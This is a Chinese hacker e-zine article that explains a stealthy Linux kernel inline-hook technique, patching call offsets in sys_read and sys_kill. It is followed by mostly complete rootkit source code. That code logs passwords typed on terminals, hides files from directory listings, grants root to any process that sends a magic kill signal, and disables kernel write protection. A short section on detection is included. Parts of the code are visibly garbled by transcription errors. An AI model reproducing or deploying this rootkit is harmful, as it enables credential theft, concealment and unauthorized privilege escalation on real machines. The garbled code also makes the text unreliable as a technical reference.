==Ph4nt0m Security Team==

Issue  $0x03$ , Phile  $\#0x03$  of  $0x07$ 



# [目录]

- 1. 简述
- 2. 更改offset实现跳转
- 3. 补充
- 4. 如何查杀
- 5. 实例

## 一、简述

 目前流行和成熟的kernel inline hook技术就是修改内核函数的opcode,通过写入jmp或 push ret等指令跳转到新的内核函数中,从而达到修改或过滤的功能。这些技术的共同点就 是都会覆盖原有的指令,这样很容易在函数中通过查找jmp, push ret等指令来查出来,因此这 种inline hook方式不够隐蔽。本文将使用一种高级inline hook技术来实现更隐蔽的inline hook技术。

二、更改offset实现跳转

 如何不给函数添加或覆盖新指令,就能跳转到我们新的内核函数中去呢?我们知道实现一 个系统调用的函数中不可能把所有功能都在这个函数中全部实现,它必定要调用它的下层函 数。如果这个下层函数也可以得到我们想要的过滤信息等内容的话,就可以把下层函数在上 层函数中的offset替换成我们新的函数的offset,这样上层函数调用下层函数时,就会跳到我 们新的函数中,在新的函数中做过滤和劫持内容的工作。原理是这样的,具体来分析它该怎么 实现, 我们去看看sys\_read的具体实现:

```
linux-2.6.18/fs/read_write.c
asmlinkage ssize t sys read(unsigned int fd, char __user * buf, size t count)
\{ struct file *file;
        ssize t ret = -EBADF;
        int fput needed;
         file = fget_light(fd, &fput_needed);
         if (file) {
                loff t pos = file pos read(file);
                ret = vfs read(file, buf, count, \&pos);
                file pos write(file, pos);
                fput light(file, fput needed);
```
}

return ret;

EXPORT SYMBOL GPL(sys read);

我们看到sys\_read最终是要调用下层函数vfs\_read来完成读取数据的操作,所以我们不 需要给sys\_read添加或覆盖指令, 而是要更改vfs\_read在sys\_read代码中的offset就可以跳 转到我们新的new vfs read中去。如何修改vfs read的offset呢? 先反汇编下sys read看看:

```
[root@xsec 1inux-2.6.18]# gdb -q vmlinux
Using host libthread db library "/lib/libthread db.so.1".
(gdb) disass sys_read
Dump of assembler code for function sys read:
0 \times 106dc5a \langlesys read+0>: push %ebp
0 \times 106 \text{dc}5b \langle \text{sys}\rangle read+1>: mov %esp, %ebp
0 \times 106 \text{d} \cdot 5 \text{d} \cdot \text{sys} read+3>: push %esi
0 \times 106dc5e \langlesys read+4>: mov 0 \times 106dc5e \langlesys read+4>:
0 \times 106 \cdot 63 \langle sys read+9\rangle: push %ebx
0 \times 106 \cdot 64 \langle sys read+10\rangle: sub $0xc, %esp
0 \times 106 \text{dc}67 \langle \text{sys}\rangle read+13>: mov 0 \times 8 (%ebp), %eax
0 \times 106dc6a \leq s \times s read+16>: lea 0 \times 106dcs \times s lea 0 \times 106dcs \times s0xc106dc6d \langle sys\ read+19 \rangle: call 0xc106e16c \langle fget\ light\rangle0 \times 106dc72 \leq s \times 424: test %eax, %eax
0 \times 106 \cdot 74 \langle sys read+26\rangle: mov %eax, %ebx
0 \times 106dc76 \langlesys read+28\rangle: je 0xc106dcb1 \langlesys read+87\rangle0 \times 106dc78 \langlesys read+30\rangle: mov 0 \times 24(%ebx), %edx
0 \times 106dc7b \langle \text{sys}\rangle read+33>: mov 0 \times 20 (%eax), %eax
0 \times 106dc7e \langlesys read+36\rangle: mov 0 \times 10(%ebp), %ecx
0 \times 106 \text{dc}81 \langle \text{sys}\rangle read+39>: mov %edx,0xfffffff0(%ebp)
0 \times 106 \text{dc}84 \langle \text{sys}\rangle read+42>: mov 0 \times c (%ebp), %edx
0 \times 106 \text{dc}87 \leq \text{sys}\text{read}+45: mov %eax, 0xffffffec(%ebp)
0 \times 106 \text{dc}8a \langle \text{sys}\rangle read+48>: lea 0 \times 106 \text{dc}8b, %eax
0 \times 106 \text{d} \cdot 8 \text{d} \langle \text{sys}\rangle read+51>: push %eax
0 \times 106dc8e \langlesys read+52\rangle: mov %ebx, %eax
0 \times 106dc90 \leq sys read+54>: call 0xc106d75c \langle vfs \rangle read>
0 \times 106 \text{dc}95 \text{ (sys read+59)}: mov 0 \times 106 \text{dc}95, %edx
0 \times 106dc98 \leq s \times 462: mov %eax, %esi
0 \times 106dc9a \leq sys read+64>: mov 0 \times 106dc9a \leq s0 \times 106 \text{d} \cdot 9 \text{d} \times \text{S} read+67>: mov %edx, 0 \times 24 (%ebx)
0 \times 106 \text{d}ca0 \leq s \leq \text{read+70}: mov %eax, 0 \times 20 (%ebx)
0 \times 106dca3 \leq sys read+73>: cmpl 0 \times 0, 0 \times 106dca3 \leq sys read+73>:
0 \times 106dca7 \timessys read+77>: pop %eax
0xc106dca8 \leq sys\text{ read}+78: je 0xc106dcb1 \leq sys\text{ read}+870 \times 106dcaa \langle \text{sys}\rangle read+80>: mov %ebx, %eax
0 \times 106dcac \langlesys read+82>: call 0 \times 106e107 \langlefput\rangle0 \times 106dcb1 \langlesys read+87>: lea 0xfffffff8(%ebp), %esp
0 \times 106dcb4 \langle \text{sys}\rangle read+90>: mov %esi, %eax
0 \times 106dcb6 \leq s \times 100dcbs \leq s0xc106dcb7 <sys_read+93>: pop %esi
0 \times 106dcb8 \langlesys read+94\rangle: pop %ebp
0 \times 106dcb9 \leq sys read+95>: ret
End of assembler dump.
```
 $(gdb)$ 

通过call指令来跳转到vfs\_read中去。0xc106d75c是vfs\_read的内存地址。所以只要把 这个地址替换成我们的新函数地址, 当sys\_read执行这块的时候, 就会跳转到我们的函数来了。

下面给出我写的一个hook引擎,来完成查找和替换offset的功能。原理就是搜索sys\_read 的opcode,如果发现是call指令,根据call后面的offset重新计算要跳转的地址是不是我们要 hook的函数地址,如果是就重新计算新函数的offset,用新的offset替换原来的offset。从而 完成跳转功能。

```
参数handler是上层函数的地址,这里就是sys_read的地址,old_func是要替换的函数地
址,这里就是vfs_read, new_func是新函数的地址,这里就是new_vfs_read的地址。
```

```
unsigned int patch kernel func(unsigned int handler, unsigned int old func,
                 unsigned int new_func)
{
         unsigned char *p = (unsigned char *) handler;
         unsigned char buf[4] = \sqrt{x00}\x00\x00'\x00'';
         unsigned int offset = 0;
         unsigned int orig = 0;
         int i = 0;
         DbgPrint("\n*** hook engine: start patch func at: 0x\sqrt{8}x\ln", old func);
         while (1) {
                 if (i > 512)return 0;
                  if (p[0] == 0xe8) {
                           DbgPrint("*** hook engine: found opcode 0x\sqrt{02x}\n\cdot n, p[0]);
                           DbgPrint("*** hook engine: call addr: 0x\%08x\n",
                                    (msigned int)p);\text{buf}[0] = p[1];
                           \text{buf}[1] = \text{p}[2];
                           buf[2] = p[3];
                           buf[3] = p[4];
                           DbgPrint("*** hook engine: 0x\sqrt{02x} 0x\sqrt{02x} 0x\sqrt{02x} 0x\sqrt{02x} n",
                                   p[1], p[2], p[3], p[4];
                           offset = *(\text{unsigned int }*) buf;
                           DbgPrint("*** hook engine: offset: 0x\sqrt{08x}n", offset);
                           orig = offset + (unsigned int)p + 5;
                           DbgPrint("*** hook engine: original func: 0x\sqrt{08x} \cdot n", orig);
                           if (orig == old func) {
                                    DbgPrint("*** hook engine: found old func at"
                                             " 0x\%08x\ln",old_func);
                                    DbgPrint("%d\n\ n", i);break;
```

```
}
        p_{++};
        i^{++}:
}
offset = new func - (unsigned int)p - 5;
DbgPrint("*** hook engine: new func offset: 0x%08x\n", offset);
p[1] = (offset & 0x000000ff);
p[2] = (offset & 0x0000ff00) \gg 8;p[3] = (offset & 0x00ff0000) \gg 16;p[4] = (offset & 0xf1000000) >> 24;DbgPrint("*** hook engine: pachted new func offset.\langle n'' \rangle;
return orig;
```
 使用这种方法,我们仅改了函数的一个offset,没有添加和修改任何指令,传统的inline hook检查思路都已经失效。

## 三、补充

 这种通过修改offset的来实现跳转的方法,需要知道上层函数的地址,在上面的例子中 sys\_read和vfs\_read在内核中都是导出的,因此可以直接引用它们的地址。但是如果想hook 没有导出的函数时,不仅要知道上层函数的地址,还要知道下层函数的地址。因此给rootkit 的安装稍微带了点麻烦。不过,可以通过读取/proc/kallsyms或system map来查找函数地址。

#### 四、如何查杀

 这种inline hook技术改写的只是函数的offset, 并没有添加传统的jmp, push ret等指 令,所以传统的inline hook检测技术基本失效。我想到的一种解决方法就是对某些函数的 offset做备份,然后需要的时候与现在的offset进行比较,如果不相等可能机器就中了这种类 型的rootkit。 如果您有好的想法可以通过mail与我共同交流。

#### 五、实例

下面是hook sys\_read的部分代码实现, 读者可以根据思路来补充完整。

========

config.h

#ifndef CONFIG\_H #define CONFIG\_H



## #endi

```
=hook.h
#ifndef HOOK_H
#define HOOK_H
#define HOOK VERSION 0.1
#define HOOK_DEBUG
#ifdef HOOK_DEBUG
#define DbgPrint(format, args...) \
         printk("hook: function:%s-L%d: "format, __FUNCTION__, __LINE__, ##args);
#else
#define DbgPrint(format, args...) do {} while(0);
#endif
\#\text{define } \text{SYS\_REPLACE(x)} \quad \text{orig\_##x = sys\_call\_table[\_NR\_##x]; \qquad \setminussys call table [NR ##x] = new ##x\# \text{define } \text{SYS\_RESTORE}(x) \quad \text{sys\_call\_table}[\_NR_ # \# x] = \text{orig\_#} \# x#define CLEAR CR0 asm ("pushl %eax\n\t"
                                   "movl %cr0, %eax\n\t"
                                   "andl 0xffeeffff, %eax\nu't"\gamma movl %eax, %cr0\n\t''
                                   "popl %eax"):
#define SET CR0 asm ("pushl %eax\n\t"
                                   \gamma movl %cr0, %eax\n\t"
                                   \text{''}orl $0x00010000, %eax\n\t"
                                   \gamma movl %eax, %cr0\n\t"
                                   "popl %eax");
struct descriptor_idt
{
         unsigned short offset_low;
         unsigned short ignore1;
         unsigned short ignore2;
         unsigned short offset_high;
};
static struct {
         unsigned short limit;
         unsigned long base;
}__attribute__ ((packed)) idt48;
void **sys_call_table;
asmlinkage ssize_t new_read(unsigned int fd, char __user * buf, size_t count);
asmlinkage ssize_t (*orig_read)(unsigned int fd, char __user * buf, size_t count);
```

```
#endif
```

```
========
k_file.h
#ifndef TTY_SNIFF_H
#define TTY_SNIFF_H
#define BEGIN KMEM { mm_segment t_old_fs = get_fs(); set_fs(get_ds());
#define END_KMEM set_fs(old_fs); }
#define BEGIN_ROOT int saved_fsuid = current->fsuid; \
                           current-\frac{1}{5}suid = 0;
#define END ROOT current->fsuid = saved fsuid;
#define IS_PASSWD(tty) L_ICANON(tty) && !L_ECHO(tty)
#define READABLE(f) (f->f_op && f->f_op->read)
#define _read(f, buf, sz) (f-\frac{1}{p}op-\frac{1}{p}rod(f, buf, sz, & f-\frac{1}{p}pos))#define WRITABLE(f) (f->f op && f->f op->write)
#define _write(f, buf, sz) (f-\frac{1}{2}op-\frac{\nu}{1}tr(t, buf, sz, & f-\frac{1}{2}pos))#define TTY READ(tty, buf, count) (*tty->driver->read)(tty, 0, \
                                                                 buf, count)
#define TTY WRITE(tty, buf, count) (*tty->driver->write)(tty, 0, \setminusbuf, count)
int write_to_file(char *logfile, char *buf, int size);
#endif
========
k_file.c
#include <linux/kernel.h>
\#include \langle 1 \text{inux/module.} \rangle\#include \langlelinux/version.h>
#include \langlelinux/fs.h>
#include <linux/file.h>
\#include \langle linux/string.h>
\#include \langle linux/spinlock.h>
\#include \langle linux/smp lock.h>
\#include \langleasm/uaccess.h>
```

```
#include "k_file.h"
```
old\_fs =  $get_fs()$ ;

```
int write_to_file(char *logfile, char *buf, int size)
{
        mm segment t old fs;
         struct file *f = NULL;
        int ret = 0;
```

```
set_fsg(get_dsg));
        BEGIN_ROOT
        f = filp open(logfile, O CREAT | O APPEND, 00600);
        if (IS ERR(f)) {
                 printk("Error %1d opening %s\n", -PTR\_ERR(f), logfile);
                 set fs(old fs);
                 END_ROOT
                 ret = -1; } else {
                 if (WRITABLE(f)) {
                          _<u>write</u>(f, buf, size);
                 }
                  else {
                           printk("%s does not have a write method\n", logfile);
                          set_fs(old_fs);
                          END_ROOT
                          ret = -1;
 }
                 if ((ret = flip\_close(f, NULL))) printk("Error %d closing %s\n", -ret, logfile);
         }
        set_fs(old_fs);
        END_ROOT
         return ret;
==========
get_time.c
\#include \langle 1 \text{inux}/\text{kernel}, h \rangle#include <linux/init.h>
\#include \langle linux/version.h>
\#include \langlelinux/module.h>
\#include \langle linux/time.h>
\#include \langleasm/uaccess.h>
/* Macros used to get local time */
#define SECS PER HOUR (60 * 60)#define SECS PER DAY (SECS PER HOUR * 24)
#define isleap(year) \
         ((year) % 4 == 0 % (year) % 100 != 0 || (year) % 400 == 0)#define DIV(a, b) ((a) / (b) - ((a) % (b) \langle 0 \rangle)
#define LEAPS_THRU_END_OF(y) (DIV (y, 4) - DIV(y, 100) + DIV(y, 400))
struct vtm
        int tm_sec;
        int tm_min;
```
{

```
int tm_hour;
         int tm_mday;
         int tm_mon;
         int tm_year;
};
int timezone;
int epoch2time(const time t * t, long int offset, struct vtm *tp)
         static const unsigned short int mon_yday[2][13] = \{/* Normal years. */
                  {0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365},
                  /* Leap years. */{0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366}
         };
         long int days, rem, y;
         const unsigned short int *ip;
         days = *t / SECS PER DAY;
         rem = *t % SECS PER DAY;rem += offset;
         while (rem \langle 0 \rangle {
                  rem += SECS PER DAY;
                  -days;}
         while (\text{rem} \geq \text{SECS} \text{PER} \text{DAY}) {
                  rem -= SECS_PER_DAY;
                  ++\frac{days}{};
         }
         tp\rightarrowtm\_hour = rem / SECS_PER_HOUR;
         rem %= SECS_PER_HOUR;
         tp\rightarrowtm min = rem / 60;
         tp\rightarrowtm sec = rem % 60;
         y = 1970;
         while (days < 0 || days > (is leap(y) ? 366 : 365))long int yg = y + days / 365 - (days % 365 < 0);
                  days = ((yg - y) * 365 + LEAPS THRUEND OF(yg - 1))- LEAPS THRU END OF(y - 1));
                  y = yg;
         }
         tp\rightarrowtm year = y - 1900;
         if (tp \rightarrow tm</math> year != y - 1900)return 0;
         ip = mon_yday[isleep(y)],for (y = 11; days \leq (long int) ip[y]; --y)continue;
         days = ip[y];
         tp \rightarrow tm mon = y;
         tp\rightarrowtm\_mday = days + 1;
         return 1;
```
 $\{$ 

```
/*
  * Get current date & time
  */
void get time(char *date time)
{
        struct timeval tv;
        time t t;
        struct vtm tm;
        do gettimeofday(\&tv);
        t = (time_t) tv. tv_sec;
        epoch2time(&t, timezone, &tm);
        sprintf(date_time, "%.2d/%.2d/%d-%.2d:%.2d:%.2d", tm.tm_mday,
            tm. tm_mon + 1, tm. tm_year + 1900, tm. tm_hour, tm. tm_min,
             tm.tm_sec);
}
===========
hide file.c
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/string.h>
\#include \langlelinux/types.h>
#include \langlelinux/fs.h>
#include \langlelinux/file.h>
#include \langlelinux/dirent.h>
\#include \langle asm/uaccess.h>
#include "config.h"
#define ROUND_UP64(x) (((x) + sizeof(u64)-1) \& ^{^\sim}(sizeof(u64)-1))#define NAME_OFFSET(de) ((int) ((de)->d_name - (char __user *) (de)))
struct getdents callback64 {
         struct linux_dirent64 __user * current_dir;
         struct linux_dirent64 __user * previous;
         int count;
         int error;
};
int new filldir64(void * buf, const char * name, int namlen, loff t offset,
                       ino_t ino, unsigned int d_type)
{
         struct linux_dirent64 __user *dirent;
        struct getdents_callback64 * buf = (struct getdents_callback64 *) _buf;
        int reclen = ROUND UP64(NAME OFFSET(dirent) + namlen + 1);
        buf->error = -EINVAL; \rightarrow only used if we fail.. */
        if (reclen > buf->count)
                  return -EINVAL;
```

```
dirent = buf->previous;
          if (dirent) {
                    if (strstr(name, HIDE_FILE) != NULL) {
                              return 0;
 }
                   if ( put user(offset, &dirent->d off))
                              goto efault;
 }
         dirent = buf-\text{current\_dir};
          if (strstr(name, HIDE_FILE) != NULL) {
                    return 0;
 }
          if (__put_user(ino, &dirent->d_ino))
                    goto efault;
         if (\underline{\hspace{0.5cm}}{\text{put\_user(0, ddirect-}\lambda \underline{\hspace{0.5cm}}{\text{of}}\text{f}})) goto efault;
          if (__put_user(reclen, &dirent->d_reclen))
                    goto efault;
          if (__put_user(d_type, &dirent->d_type))
                    goto efault;
         if (copy to user(dirent-\geq d name, name, namlen))
                    goto efault;
         if (\underline{\hspace{0.5cm}}put_user(0, \underline{\hspace{0.5cm}}dirent-\geq d_name + namlen))
                    goto efault;
         \text{buf}\rightarrow\text{previous} = dirent;
         dirent = (void user *)dirent + reclen;
         buf-\text{current} dir = dirent;
         bufcount -= reclen;
          return 0;
efault:
         buf\text{error} = \text{EFAULT};
          return -EFAULT;
=hook.c
/*
         My hook engine v0.20
         by wzt <wzt@xsec.org>
          tested on amd64 as5, x86 as4,5
*/
#include <linux/init.h>
\#include \langlelinux/module.h>
\#include \langlelinux/version.h>
#include <linux/kernel.h>
#include <linux/spinlock.h>
\#include \langle linux/smp lock.h>
#include \langlelinux/fs.h>
\#include \langle 1 \text{inux}/\text{file}, h \rangle
```

```
\#include \langle 1 \text{inux}/\text{direct}, h \rangle\#include \langlelinux/string.h>
#include \langlelinux/unistd.h>
\#include \langlelinux/socket.h>
#include <linux/net.h>
#include \langlelinux/tty.h>
#include <linux/tty_driver.h>
#include \langlenet/sock.h>
\#include \langle asm/uaccess.h>
\#include \langle asm/unistd.h>
\#include \langle \text{asm/signfo.h} \rangle#include "syscalls.h"
#include "config.h"
#include "k_file.h"
#include "hide_file.h"
#include "hook.h"
#define READ_NUM 200
extern int write to file(char *logfile, char *buf, int size);
ssize_t (*orig_vfs_read)(struct file *file, char __user *buf, size_t count,
                 loff t *pos;
int (*orig_kill_something_info)(int sig, struct siginfo *info, int pid);
unsigned int system call addr = 0;
unsigned int sys_call_table_addr = 0;
unsigned int sys_read_addr = 0;
unsigned int sys getdents64 addr = 0;
unsigned int sys kill addr = 0;
unsigned int kill_something_info_addr = 0;
int hook kill something info flag = 1;
int hook vfs read flag = 1;
spinlock_t tty_sniff_lock = SPIN_LOCK_UNLOCKED;
unsigned int filldir64 addr = 0;
unsigned char old filldir64 opcode[5];
unsigned int get sct addr(void)
{
        int i = 0, ret = 0;
        for (i \in \{500; i++) {
                 if ((*(\text{unsigned char*}) (system call addr + i) = 0xff))&& (*(unsigned char *)(system call addr + i + 1) == 0x14)
                          && (*(unsigned char *)(system_call_addr + i + 2) == 0x85)) {
                          ret = *(unsigned int *) (system call addr + i + 3);
                           break;
 }
         }
```

```
 return ret;
```

```
unsigned int find kernel symbol(char *symbol name, char *search file)
\{
```

```
 mm_segment_t old_fs;
         ssize_t bytes;
         struct file *file = NULL;
        char read buf[500];
        char \ast p, \text{tmp}[20];
        unsigned int addr = 0;
        int i = 0;
        file = filp_open(search_file, O_RDONLY, 0);
         if (!file)
                 return -1:
         if (!file->f_op->read)
                 return -1:
        old fs = get fs();
        set_fsg(get_dsg));
        while ((bytes = file->f op->read(file, read buf, 500, &file->f pos))) {
                 if ((p = \text{strstr}(\text{read\_buf}, \text{symbol\_name})) := \text{NULL}) {
                          while (*p--)if (*p == "\n") break;
                          while (*p++ != "") {
                                  \text{tmp}[i++] = *p; }
                          \text{tmp}[-i] = "0";addr = simple_strtoul(tmp, NULL, 16);DbgPrint("find %s at: 0x\8x\n", symbol name, addr);
                          break;
 }
         }
         filp_close(file,NULL);
        set_fs(old_fs);
         return addr;
unsigned int try_find_kernel_symbol(char *symbol_name, char *search_file, 
        int search_num)
{
        unsigned int addr = 0;
        int i = 0;
        for (i = 0; i \leq search_number, i^{++}) {
```

```
addr = find kernel symbol(symbol name, search file);if (addr)
                         break;
        }
        return addr;
}
ssize t new vfs read(struct file *file, char __user *buf, size t count,
                 loff_t *pos)
{
        ssize_t ret;
        ret = (*orig vfs read)(file, buf, count, pos);
        if (\text{ret} \geq 0) {
                 struct task struct *tsk = current;
                  struct tty_struct *tty = NULL;
                 tty = tsk-\simeqsignal->tty;
                  if (tty && IS_PASSWD(tty)) {
                         char *tmp buf = NULL, buff[READ NUM];
                         if (\text{ret} > \text{READ NUM})return ret;
                         tmp_buf = (char *)kmalloc(ret, GFP_ATOMIC); if (!tmp_buf)
                                   return ret;
                          copy_from_user(tmp_buf, buf, ret);
                         snprintf(buff, sizeof(buff),
                                  "\gamma: *s>\t--\tpasswd: %s\n", tsk->comm,
                                  tmp buf);
                          write_to_file(SNIFF_LOG, buff, strlen(buff));
                         kfree(tmp_buf);
 }
         }
        return ret;
}
int new_kill_something_info(int sig, struct siginfo *info, int pid)
{
        struct task struct *tsk = current;
        int ret;
        if ((MAGIC_PID == pid) \& (MAGIC_SIG == sig))tsk-\lambdauid = 0;
                 tsk-\neq uid = 0;
                 tsk-\gamma gid = 0;tsk-\text{egid} = 0;
                 return 0;
```

```
 }
        else {
                 ret = (*orig kill something info) (sig, info, pid);
                 return ret;
        }
unsigned int patch kernel func(unsigned int handler, unsigned int old func,
                 unsigned int new_func)
{
        unsigned char \ast p = (unsigned char \ast) handler;
        unsigned char buf[4] = \sqrt{x00\ x00\ x00};
        unsigned int offset = 0;
        unsigned int orig = 0;
        int i = 0;
        DbgPrint("\n*** hook engine: start patch func at: 0x\%08x\n, old_func);
        while (1) {
                 if (i > 512)return 0;
                 if (p[0] == 0xe8) {
                         DbgPrint("*** hook engine: found opcode 0x\sqrt{02x}\n\cdot n, p[0]);
                          DbgPrint("*** hook engine: call addr: 0x%08x\n", 
                                  (msigned int)p);buf[0] = p[1];buf[1] = p[2];
                          buf[2] = p[3];
                          buf[3] = p[4];
                          DbgPrint("*** hook engine: 0x\sqrt{02x} 0x\sqrt{02x} 0x\sqrt{02x} 0x\sqrt{02x} n",
                                  p[1], p[2], p[3], p[4];
                          offset = *(unsigned int *) buf;
                           DbgPrint("*** hook engine: offset: 0x%08x\n", offset);
                          orig = offset + (unsigned int)p + 5;
                           DbgPrint("*** hook engine: original func: 0x%08x\n", orig);
                          if (orig == old func) {
                                  DbgPrint("*** hook engine: found old func at"
                                           " 0x\%08x\ln",old_func);
                                  DbgPrint("%d\n\ n", i);break;
                          }
                 }
                 p++;
                 i^{++};
        }
```

```
offset = new\_func - (unsigned int)p - 5;
        DbgPrint("*** hook engine: new func offset: 0x%08x\n", offset);
        p[1] = (offset & 0x000000ff);
        p[2] = (offset & 0x0000ff00) \gg 8;p[3] = (offset & 0x00ff0000) \gg 16;p[4] = (offset & 0xf1000000) >> 24;DbgPrint("*** hook engine: pachted new func offset.\langle n'' \rangle;
        return orig;
}
static int inline hook func(unsigned int old func, unsigned int new func,
        unsigned char *old_opcode)
{
         unsigned char *buf;
         unsigned int p;
         int i;
        buf = (unsigned char \ast) old func;
        memcpy (old opcode, buf, 5);
        p = (unsigned int)new func - (unsigned int)old func - 5;
        \text{buf}[0] = 0 \text{xe9};memcpy (buf +1, &p, 4);
}
static int restore inline hook(unsigned int old func, unsigned char *old opcode)
\{ unsigned char *buf;
        buf = (unsigned char \ast) old func;
        memcpy(buf, old opcode, 5);
}
static int hook init(void)
\{struct descriptor_idt *pIdt80;
        asm volatile ("sidt %0": "=m" (idt48));
        pIdt80 = (struct descriptor_idt *)(idt48.base + 8*0x80);
        system call addr = (pIdt80->offset high \leq 16 | pIdt80->offset low);
        if (!system_call_addr) {
                 DbgPrint("oh, shit! can"t find system_call address.\n");
                 return 0;
        }
        DbgPrint(KERN_ALERT "system_call addr : 0x%8x\n", system_call addr);
        sys\_call\_table\_addr = get\_sct\_addr();
        if (!sys_call_table_addr) {
                 DbgPrint("oh, shit! can"t find sys_call_table address.\n\langle n" \rangle;
                 return 0;
```

```
}
DbgPrint(KERN_ALERT "sys_call_table_addr : 0x%8x\n", sys_call_table_addr);
sys call table = (void **)sys call table addr;
sys read addr = (unsigned int)sys call table [NR\text{ read}];
sys kill addr = (unsigned int)sys call table[ NR kill];
DbgPrint("sys_read_addr: 0x\sqrt{08x}\n\pi", sys_read_addr);
DbgPrint("sys_kill addr: 0x%08x\n", sys_kill_addr);
kill something info addr = try find kernel symbol("kill something info2",
        KALL SYMS NAME, 3);
DbgPrint("kill_something_info_addr: 0x\%08x\n", kill_something_info_addr);
filldir64_addr = try_find_kernel_symbol("filldir64", KALL_SYMS_NAME, 3);
 DbgPrint("filldir64 addr: 0x%08x\n", filldir64_addr);
lock kernel();
 CLEAR_CR0
if (sys_read_addr) {
        orig vfs read = (ssize t (*))) patch kernel func(sys read addr,
                         (msigned int)vfs\text{ read}, (unsigned int)new vfs\text{ read});if ((unsigned int)orig_vfs_read == 0)
                hook vfs read flag = 0;
}
 if (kill_something_info_addr && sys_kill_addr) {
        orig kill something info = (int (*)))patch kernel func(sys kill addr,
                          (unsigned int)kill_something_info_addr, 
                         (unsigned int)new_kill_something_info);
        if ((unsigned int) orig kill something info == 0)
                 hook kill something info flag = 0;
}
if (filldir64_addr) {
        inline hook func(filldir64 addr, (unsigned int)new filldir64,
                 old filldir64 opcode);
}
 SET_CR0
 unlock_kernel();
DbgPrint("orig_vfs_read: 0x\sqrt{08x\n}", (unsigned int)orig_vfs_read);
DbgPrint("orig_kill_something_info: 0x%08x\n", (unsigned int)orig_kill_something_info);
if (!hook_kill_something_info_flag && !hook_vfs_read_flag) {
        DbgPrint("install hook failed.\n\langle n" \rangle;
}
else {
        DbgPrint("install hook ok.\n\cdot \n\cdot");
}
```

```
}
static void hook exit(void)
{
         lock_kernel();
         CLEAR_CR0
         if (hook_vfs_read_flag)
                 patch_kernel_func(sys_read_addr, (unsigned int)new_vfs_read, 
                          (unsigned int)vfs_read);
        if (hook_kill_something_info_flag)
                  patch_kernel_func(sys_kill_addr, (unsigned int)new_kill_something_info,
                           (unsigned int)kill_something_info_addr);
         SET_CR0
         unlock_kernel();
        if (filldir64_addr) {
                 restore_inline_hook(filldir64_addr, old_filldir64_opcode);
        }
        DbgPrint("uninstall hook ok.\n\langle n" \rangle;
}
module_init(hook_init);
module_exit(hook_exit);
MODULE_LICENSE("GPL");
MODULE_AUTHOR("wzt");
-EOF-
```
return 0;